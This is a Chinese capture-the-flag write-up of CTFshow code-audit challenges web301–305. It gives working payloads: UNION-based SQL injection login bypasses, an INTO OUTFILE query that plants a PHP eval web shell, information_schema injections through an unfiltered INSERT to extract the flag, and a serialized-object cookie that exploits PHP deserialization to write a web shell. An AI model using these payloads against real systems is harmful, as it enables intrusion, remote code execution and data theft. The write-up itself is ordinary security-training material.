【CTFSHOW】 web入门-代码审计
web301
系统是一个登录界面

源码中登陆界面中,用户名似乎存在注入点。

if(!strcasecmp($userpwd,$row['sds_password'])){
这一行是密码与查询到结果相等即可。所以可以联合注入控制密码的值。
username:-1’ union select 1234#
password:1234
web302
修改了以上检查登录的那句
1 | if(!strcasecmp(sds_decode($userpwd),$row['sds_password'])){ |
在fun.php提供了这个哈希函数

那就调用该方法:
1 | echo sds_decode("1234")#3cd76fc2201d6959a8c1c63dbd906ec7 |
username:-1’ union select 3cd76fc2201d6959a8c1c63dbd906ec7#
password:1234
另解
前提是已经知道flag在/var/www/html内
username:-1' union select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/shell.php"#
password:1
然后访问shell.php,post参数1

web303-304

限制username输入不可超过6字符
dptadd.php文件中存在注入点,该插入sql无过滤
$sql="insert into sds_dpt set sds_name='".$dpt_name."',sds_address ='".$dpt_address."',sds_build_date='".$dpt_build_year."',sds_have_safe_card='".$dpt_has_cert."',sds_safe_card_num='".$dpt_cert_number."',sds_telephone='".$dpt_telephone_number."';";
POST:
表名
dpt_name=1',sds_address=(select group_concat(table_name) from information_schema.tables where table_schema=database())#
列名
dpt_name=1',sds_address=(select group_concat(column_name) from information_schema.columns where table_name='sds_fl9g')#
字段
dpt_name=1',sds_address=(select flag from sds_fl9g)#
也有可能是这个表名sds_flaag
web305
在之前的基础上加了waf,堵死了sqli

存在写入文件的恶意类

并且在checklogin中存在反序列化操作

poc:
1 |
|
cookie:user=O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%221.php%22%3Bs%3A8%3A%22password%22%3Bs%3A24%3A%22%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B%3F%3E%22%3B%7D
数据库中存在flag,用意见连接数据库root



